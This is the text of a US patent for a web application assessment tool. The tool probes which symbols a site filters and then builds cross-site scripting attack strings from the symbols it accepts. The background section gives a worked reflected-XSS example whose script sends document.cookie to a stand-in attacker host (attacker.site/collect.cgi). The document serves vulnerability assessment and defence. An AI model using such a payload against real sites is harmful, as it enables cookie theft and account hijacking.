(12) United States Patent
Sima et al.

(10) Patent No.: US 8,656,495 B2
(45) Date of Patent: Feb. 18, 2014

(54) WEB APPLICATION ASSESSMENT BASED ON INTELLIGENT GENERATION OF ATTACK STRINGS

(75) Inventors: Caleb Sima, Woodstock, GA (US);
Raymond Kelly, Loganville, GA (US);
William M. Hoffman, Atlanta, GA (US)

(73) Assignee: Hewlett-Packard Development Company, L.P., Houston, TX (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 2225 days.

(21) Appl. No.: 11/560,969

(22) Filed: Nov. 17, 2006

(65) Prior Publication Data

US 2008/0120722 A1    May 22, 2008

(51) Int. Cl.
*G06F 11/00*    (2006.01)

(52) U.S. Cl.
USPC .......................................... 726/25

(58) Field of Classification Search
USPC .......................................... 726/25
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 6,996,845 B1 | 2/2006 | Hurst | |
| 2002/0010855 A1* | 1/2002 | Reshef et al. | 713/164 |
| 2005/0203934 A1 | 9/2005 | Meredith et al. | |
| 2005/0251863 A1 | 11/2005 | Sima | |
| 2006/0074621 A1 | 4/2006 | Rachman | |
| 2006/0259973 A1 | 11/2006 | Sima et al. | |
| 2007/0011742 A1* | 1/2007 | Nakayama et al. | 726/22 |

OTHER PUBLICATIONS

Di Lucca et al., "An approach to identify duplicated web pages," Proceedings of the 26th Annual International Computer Software and Applications Conference. COMPASC 2002. Oxford, England, Aug. 26-29, 2002, Annual International Computer Software and Applications Conference, Los Alamitos, CA; IEEE Comp. Soc. US vol. Conf. 26, Aug. 26, 2002, pp. 481-486, XP01061163, ISBN: 0-7685-1727-7.

Di Lucca et al., "Testing Web-based application: The state of the art and future trends," Information and Software Technology, Elsevier, Amsterdam, NL, vol. 48, No. 12, Nov. 8, 2006, pp. 1172-1186, XP005753349, ISSN: 0950-5849.

Di Lucca et al., "Integrating Static and Dynamic Analysis to Improve the Comprehension of Existing Web Applications," Web Site Evolution, 2005 (wse 2005), Seventh IEEE International Symposium in Budapest, Hungary, Sep. 26, 2005, Piscataway, NJ, USA, IEEE, [Online] Sep. 26, 2005, pp. 87-94, EXP002472445, Accessible via the Internet at URL http://ieeeexplore.ieee.org/xpls/abs_all.jsp?number=1517985.

Ricca, F., "Analysis, testing and re-structuring of web applications," Software Maintenance 2004, Proceedings 20th IEEE International Conference in Chicago, IL, USA, Sep. 11-14, 2004, Piscataway, NJ, USA, IEEE, Sep. 11, 2004, pp. 474-478.

Communication from the EPO dated Mar. 31, 2008, 07120921.7-2201.

(Continued)

*Primary Examiner* — Jacob Lipman

(57) ABSTRACT

A web application is more efficiently analyzed by intelligently generating attack sequences to be used in the assessment. Rather than simply sending a canned list of static strings at a web application, the operation of the web application is analyzed to determine the filtering and acceptance characteristics of the web site. As this information is ascertained, a vocabulary of allowed symbols is created. This vocabulary is used in the building of attack strings and as such, the number of attack strings fired at the web application is greatly reduced, as well as the number of false positives.

10 Claims, 6 Drawing Sheets

(56) References Cited

OTHER PUBLICATIONS

Search Report Communication from the EPO mailed on Mar. 31, 2008, 07120925.8 2201.
Raghavan et al., "Crawling the hidden Web," Proceedings of the 27th International Conference on Very Large Data Bases, Sep. 11-14, 2001, Rome, Italy, accessible via the Internet at the following URL:http://www.vldb.org/conf/2001/P129.pdf.
Bergholz, et al., "Crawing for domain-specific hidden web resources," Web Information Systems Engineering, 2003, Wise 2003, Proceedings of the Fourth International Conference on Dec. 10-12, 2003, Piscataway, NJ, USA, IEEE Dec. 10, 2003, pp. 125-133, XP010674380, ISBN: 0-7695-1999-7.
Sima et al., Office Action dated Sep. 4, 2008, U.S. Appl. No. 11/560,929, filed Nov. 17, 2006.
Sima et al., Response to Office Action dated Sep. 4, 2008, filed Dec. 4, 2008, U.S. Appl. No. 11/560,929, filed Nov. 17, 2006.
Sima et al., Final Office Action dated Mar. 9, 2009, U.S. Appl. No. 11/560,929, filed Nov. 17, 2006.
Sima et al., Amendment after Notice of Appeal but before filing of Appeal Brief, filed Jul. 10, 2009, U.S. Appl. No. 11/560,929, filed Nov. 17, 2006.

\* cited by examiner

WEB APPLICATION ASSESSMENT BASED ON INTELLIGENT GENERATION OF ATTACK STRINGS

RELATED APPLICATIONS

This application is related to and incorporates by reference, the United States Patent Application entitled CHARACTERIZATION OF WEB APPLICATION INPUTS, filed on Nov. 17, 2006, assigned Ser. No. 11/560,984 and the United States Patent Application entitled IMPROVED WEB APPLICATION AUDITING BASED ON SUB-APPLICATION IDENTIFICATION, filed on Nov. 17, 2006, assigned Ser. No. 11/560,929, both of which are commonly assigned to the same entity.

BACKGROUND OF THE INVENTION

The present invention relates to the field of web site analysis and, more specifically, to a web site analysis tool that improves the speed and performance of assessing a site by dynamically generating attack strings based on some of the characteristics of operation of the web site.

The free exchange of information facilitated by personal computers surfing over the Internet has spawned a variety of risks for the organizations that host that information and likewise, for those who own the information. This threat is most prevalent in interactive applications hosted on the World Wide Web and accessible by almost any personal computer located anywhere in the world. Web applications can take many forms: an informational Web site, an intranet, an extranet, an e-commerce Web site, an exchange, a search engine, a transaction engine, or an e-business. These applications are typically linked to computer systems that contain weaknesses that can pose risks to a company. Weaknesses can exist in system architecture, system configuration, application design, implementation configuration, and operations. The risks include the possibility of incorrect calculations, damaged hardware and software, data accessed by unauthorized users, data theft or loss, misuse of the system, and disrupted business operations.

As the digital enterprise embraces the benefits of e-business, the use of Web-based technology will continue to grow. Corporations today use the Web as a way to manage their customer relationships, enhance their supply chain operations, expand into new markets, and deploy new products and services to customers and employees. However, successfully implementing the powerful benefits of Web-based technologies can be greatly impeded without a consistent approach to Web application security.

It may surprise industry outsiders to learn that hackers routinely attack almost every commercial Web site, from large consumer e-commerce sites and portals to government agencies such as NASA and the CIA. In the past, the majority of security breaches occurred at the network layer of corporate systems. Today, however, hackers are manipulating Web applications inside the corporate firewall, enabling them to access and sabotage corporate and customer data. Given even a tiny hole in a company's Web-application code, an experienced intruder armed with only a Web browser (and a little determination) can break into most commercial Web sites.

The problem is much greater than industry watchdogs realize. Many U.S. businesses do not even monitor online activities at the Web application level. This lack of security permits even attempted attacks to go unnoticed. It puts the company in a reactive security posture, in which nothing gets fixed until after the situation occurs. Reactive security could mean sacrificing sensitive data as a catalyst for policy change.

A new level of security breach has begun to occur through continuously open Internet ports (port 80 for general Web traffic and port 443 for encrypted traffic). Because these ports are open to all incoming Internet traffic from the outside, they are gateways through which hackers can access secure files and proprietary corporate and customer data. While rogue hackers make the news, there exists a much more likely threat in the form of online theft, terrorism, and espionage.

Today the hackers are one step ahead of the enterprise. While corporations rush to develop their security policies and implement even a basic security foundation, the professional hacker continues to find new ways to attack. Most hackers are using "out-of-the-box" security holes to gain escalated privileges or execute commands on a company's server. Simply incorrectly configuring off-the-shelf Web applications leave gaping security vulnerabilities in an unsuspecting company's Web site.

Passwords, SSL and data-encryption, firewalls, and standard scanning programs may not be enough. Passwords can be cracked. Most encryption protects only data transmission; however, the majority of Web application data is stored in a readable form. Firewalls have openings. Scanning programs generally check networks for known vulnerabilities on standard servers and applications, not proprietary applications and custom Web pages and scripts.

Programmers typically don't develop Web applications with security in mind. What's more, most companies continue to outsource the majority of their Web site or Web application development using third-party development resources. Whether these development groups are individuals or consultancies, the fact is that most programmers are focused on the "feature and function" side of the development plan and assume that security is embedded into the coding practices. However, these third-party development resources typically do not have even core security expertise. They also have certain objectives, such as rapid development schedules, that do not lend themselves to the security scrutiny required to implement a "safe solution."

Manipulating a Web application is simple. It is often relatively easy for a hacker to find and change hidden form fields that indicate a product price. Using a similar technique, a hacker can also change the parameters of a Common Gateway Interface (CGI) script to search for a password file instead of a product price. If some components of a Web application are not integrated and configured correctly, such as search functionality, the site could be subject to buffer-overflow attacks that could grant a hacker access to administrative pages. Today's Web-application coding practices largely ignore some of the most basic security measures required to keep a company and its data safe from unauthorized access.

Developers and security professionals must be able to detect holes in both standard and proprietary applications. They can then evaluate the severity of the security holes and propose prioritized solutions, enabling an organization to protect existing applications and implement new software quickly. A typical process involves evaluating all applications on Web-connected devices, examining each line of application logic for existing and potential security vulnerabilities.

A Web application attack typically involves five phases: port scans for default pages, information gathering about server type and application logic, systematic testing of application functions, planning the attack, and launching the attack. The results of the attack could be lost data, content manipulation, or even theft and loss of customers.

A hacker can employ numerous techniques to exploit a Web application. Some examples include parameter manipulation, forced parameters, cookie tampering, common file queries, use of known exploits, directory enumeration, Web server testing, link traversal, path truncation, session hijacking, hidden Web paths, Java applet reverse engineering, backup checking, extension checking, parameter passing, cross-site scripting, and SQL injection.

Assessment tools provide a detailed analysis of Web application and site vulnerabilities. FIG. 1 is a system diagram of a typical structure for an assessment tool. Through the Web Assessment Interface 100, the user designates which application, site or Web service resident on a web server or destination system 110 available over network 120 to analyze. The user selects the type of assessment, which policy to use, enters the URL, and then starts the process.

The assessment tool uses software agents 130 to conduct the vulnerability assessment. The software agents 130 are composed of sophisticated sets of heuristics that enable the tool to apply intelligent application-level vulnerability checks and to accurately identify security issues while minimizing false positives. The tool begins the crawl phase of the application using software agents to dynamically catalog all areas. As these agents complete their assessment, findings are reported back to the main security engine through assessment database 140 so that the results can be analyzed. The tool then enters an audit phase by launching other software agents that evaluate the gathered information and apply attack algorithms to determine the presence and severity of vulnerabilities. The tool then correlates the results and presents them in an easy to understand format to the reporting interface 150.

One of the popular attacks on web applications is called cross site scripting or XSS. XSS is a technique that is used against a web application to gather personal or malicious information about a user of the web application and is one of the most common application level attacks that hackers use to break into a web application. XSS is a three party attack that involves the attacker, as well as the web application and a user.

The basic door through which an XSS attack enters is a vulnerable script that exists on the vulnerable site. The vulnerable script operates to receive an HTTP request and then echoes it back to the page sending the request. The echo of the HTTP request may be a full echo or a partial echo, but in either case, the vulnerability exists because the script does not first sanitize the content of the HTTP request prior to echoing it back. As such, if the HTTP request contains malicious objects, such as JavaScript code or HTML tags, these objects can be acted upon by the receiving browser and cause damage or breach the user's privacy.

Those skilled in the art will be familiar with the various techniques and vulnerabilities that can be exploited using XSS but, for purposes of clarity a specific example of an XSS attack is presented. Many websites include a welcome page that is presented after logging into the website or upon accessing the website. The welcome script (i.e, welcome.cgi) generally accepts a parameter [name] and when executed, provides a welcome message to the user. A request sent to the web application generally is structured as:

```
GET /welcome.cgi?name=WORLD HTTP/1.0
host: www.targetwebsite.com
```

Upon receiving the request, the web application at www.targetwebsite.com responds with the following response:

```
<HTML>
<Title>Welcome to the TargetWebSite</Title>
HELLO WORLD
<BR>
...
</HTML>
```

To exploit this capability using an XSS attack, a hacker will place a specially structured link at a convenient location for a user to activate. Such placement may include within an email message, or at a web site that is accessed from an email message or potentially browsed by the user. In essence, the link replaces the parameter value for name, with a JavaScript that once echoed to the user's browser will be executed. Generally, the JavaScript is used to access cookies that the client browser has previously created and that are associated with the target web site. Because the security model from JavaScript allows scripts arriving from a particular site to access cookies belonging to that site, and because the browser simply experiences the JavaScript coming from the target web site, the cookies are laid vulnerable to this attack. The specially structured link may look like this:

```
http://www.target.site/welcome.cgi?name=<script>window.open
("http://www.attacker.site/collect.cgi?cookie="%2Bdocument.cookie)
</script>
```

When the user activates the malicious link, the browser generates the following request:

```
GET
/welcome.cgi?name=<script>window.open("http://www.attacker.site/
collect.cgi?cookie="%2Bdocument.cookie)</script> HTTP/1.0
  Host: www.target.site
```

In response to this request, the target web site provides the following response:

```
<HTML>
<Title>Welcome to the TargetWebSite</Title>
Hello
<script>window.open("http://www.attacker.site/collect.-
cgi?cookie="+document.cookie)</script>
<BR>
...
</HTML>
```

The user's browser receives this response and interprets the response as an HTML page containing a piece of JavaScript code. The browser then willingly executes the JavaScript code which then allows access to all cookies belonging to or associated with the target web site and then sends them to an attacker's web site by invoking a script on the attacker's web site—collect.cgi that accepts the cookies as a parameter.

Thus, a hacker can inject JavaScript, VBScript, ActiveX, HTML, or Flash into a vulnerable web application to victimize a user and obtain information from the user. This information can result in account hijacking, changing of user settings, cookie theft/poisoning, or false advertising. Hackers are creating new methods to conduct XSS attacks on a daily basis.

For the most part, using a vulnerability database with static checks has been a successful approach. Today's web application and web services assessment products boast thousands of static checks for security vulnerabilities like XSS and SQL Injection. The web application assessment software vendors have essentially been striving to create and market the best vulnerability database with the most checks. However, as web applications and their functionalities have grown in scale and complexity, there has been a consequent rise in problems with standard web application scanning methodology. At the rate the industry is currently going with the growing number of checks, vulnerability databases will have tens of thousands of static checks in a few years. With that many checks, the time required to run application scans will be quite extensive, as the scan time for an application scales linearly with each additional check in the vulnerability database. Thus there is a need in the art and related industry for a new technology that will greatly decrease the amount of time required for identifying such vulnerabilities without compromising the effectiveness of the vulnerability assessment tools. FIG. 2 is a conceptual diagram of how a traditional web application scanning vulnerability assessment would be conducted when seeking an instance of cross-site scripting. The same attacks are repeatedly submitted against all avenues of inputs that were discovered during a "crawl" of the application to see if a dialog box can be opened, indicating that the application is indeed susceptible to cross-site scripting. Even if the web application filters a potentially malicious character such as ">", multiple attacks that include that character will still be submitted. Thus, there are several problems with current state-of-the-art vulnerability assessment tools thereby creating a need in the art for an improved methodology.

One of the needs or problems that exist in the art is that the traditional approach of using static checks lacks the application of "intelligence" in solving the problem. The standard "bulk" approach in assessment tools is very limiting in that it applies an "all or nothing" methodology that doesn't utilize any intelligence or logic other than yes or no and the sheer number of vulnerability signatures being submitted. Another problem that exists in the state of the art is that assessments take too long. As previously mentioned, the number of potential vulnerabilities and their variants is constantly growing. To handle this situation, longer lists of static checks, each of which must be submitted against an application, means slower scanning times. It takes a large database of static checks just to ensure the accuracy of a scan. Yet another problem in the current art is that a high number of false positives are generated using current technologies. As web vulnerabilities and technologies change with time, it is difficult for checks to stay accurate. Vulnerability signatures are "hard coded" and static, and heavily technology dependent. In essence, they cannot be dynamic or intelligent about what the server is responding with. This can lead to a high number of "false positives" when an automated assessment tool flags a vulnerability that in actuality, does not exist. Each false positive has to be manually verified—a time intensive task.

Thus, there is a need in the art for a method and system for conducting vulnerability assessments that do not only rely on a static approach to performing the assessment, but that can actually apply intelligence in performing the assessment. Such a solution should allow for a reduction in the number of checks that must be performed in conducting an assessment, improve the performance or reduce the time required to perform an assessment, and help to reduce the occurrence of false positives. Thus, there is a need in the art for web site and web applications assessment tool that can tackle the ever increasing complexities of analyzing web sites and web applications in a manner that is accurate, but that is quicker and more efficient than today's technology. The present invention as described herein provides such a solution.

BRIEF SUMMARY OF THE INVENTION

The present invention, although comprising various features and aspects, in general is directed towards a technique to evaluate a web application or assess a web application to determine if the web application has any vulnerabilities. As described in the background section, a very common attack that is launched against web applications and web sites is the use of XSS attacks. These attacks are relatively easy to launch and many websites and web applications have proven to be quite vulnerable to these types of attacks. Assessing a web site or web application to identify vulnerabilities to such attacks is a very necessary process, but quite time consuming. The present invention enables such an assessment of the web application to be performed in a manner that greatly improves the efficiency and effectiveness of the web assessment tool. One aspect of the present invention is to probe the inputs of a web application to determine what markup language constructs are filtered by the web application. The present invention takes advantage of the fact that a web server is generally going to be consistent across the web application and as such, if certain constructs or language components are filtered by one input of the web application, these same constructs or components will be filtered by similar inputs of the web application. In addition, rather than exhaustively firing static attack strings at a web application input, the present invention determines when a string is rejected, why it is rejected and then modifies its approach in the assessment. This modification to the assessment basically consists of omitting further attacks that are certain to be rejected based on previously monitored characteristics of the web application.

Thus, in general, an embodiment of the present invention operates to assess the vulnerabilities of a markup language based web application by first probing the web application to identify the symbols that are not filtered by the web server and then constructing attack strings based on the results of the probing step.

More specifically, the present invention is a web application vulnerability assessment tool that intelligently analyzes a web application. This is accomplished by first conducting a crawl of the web application to identify input fields. In addition a domain of symbols that can be used as input for the input fields of the web application is identified. This domain may be provided to the assessment tool or maybe generated by the assessment tool by identifying the language of a web site and using the constructs of that language as the domain. Next, a determination is made regarding which of the symbols are filtered and which are accepted by the web application. Symbols that are filtered are basically tossed and useless but the symbols that are accepted are used to build a vocabulary. Using the vocabulary, attack strings are generated. These attack strings are then sent to the web application and the response is reviewed to determine any vulnerabilities that may exist in the web application.

In one embodiment, the process of determining which symbols are filtered and which are allowed includes first creating a string that contains one or more of the symbols. The string is then sent as input to the web application. The response from the web application is analyzed to identify which symbols, if any, were accepted. This may be an iterative process in which multiple strings are created and sent to the web application, analyzed, and used to modify the vocabulary. The process of generating attack strings may operate after the generation of the vocabulary or it may run concurrently with the vocabulary generation. For instance, once an attack string is generated and sent, the response is analyzed to confirm whether the attack actually worked. This verification step reduces false positives and also provides feedback regarding the allowed alphabet. If an attack is composed of symbols which are known to be allowed, the combination of these symbols may actually be filtered. The invention can then iterate through these symbols or groups of symbols and thereby modify the vocabulary.

The figures and the description below will elaborate on the various aspects and features of the present invention.

DETAILED DESCRIPTION OF THE INVENTION

The present invention brings a significant improvement to vulnerability assessment tools by employing the use of intelligent engine technology. The present invention introduces technology that should significantly change how customers and analysts evaluate web application assessment products. Although the present invention does not render the use of static checks obsolete, nonetheless, the present invention provides a solution that improves the performance, reliability and efficiency of web application assessment products. In general, the present invention utilizes a combination of intelligent engines and static checks to provide a thorough and efficient web application assessment product.

Advantageously, the present invention enables security professionals to complete assessments much faster, virtually eliminate false positives, and increase the number of true vulnerabilities discovered during the assessment. Good measuring sticks to compare the current state-of-the-art static checking technology with the technology of the present invention include the amount of time to conduct an assessment and the number of false positives identified. As a simple comparison to give an idea of the magnitude of the improvements available with the present invention, but in no way a totally accurate projection for all embodiments of the present invention, an automated test for a vulnerability like XSS could take up to three hours and yield results with many false positives using the current static check technology. However, using the intelligent engine technology of the present invention given the current state of the art computing power could result in reducing the processing time to a matter of minutes (i.e, 12-15 minutes) with almost no false positives being identified.

The present invention provides a structured logic-based approach for conducting an assessment by providing an intelligent, sophisticated engine that analyzes the conditions in the application and then uses that knowledge in a targeted attack. In contrast, the current static checks technology approach fires off every possible attack option without taking into account the uniqueness of the application.

Figure 1:

FIG. 1 is a system diagram of a typical structure for an assessment tool.
Figure 2:

FIG. 2 is a conceptual diagram of how a traditional web application scanning vulnerability assessment would be conducted when seeking an instance of cross-site scripting.
Figure 3:

FIG. 3 is a conceptual drawing of the techniques employed in one embodiment of the present invention as contrasted with the techniques employed by a static check technology system shown in FIG. 2.

Embodiments of the present invention operate to dynamically generate attacks based on how the server responds to various requests. In essence, the present invention operates to eliminate the number of checks that are performed by working on a more detailed level to identify the general response characteristics of the web application and, based on this information, greatly reduces the amount of checking that needs to be performed. FIG. 3 is a conceptual drawing of the techniques employed in one embodiment of the present invention as contrasted with the techniques employed by a static check technology system shown in FIG. 2.

Figure 4:

FIG. 4 is a flow diagram depicting a very high-level view of the operation of the present invention.
Figure 6:
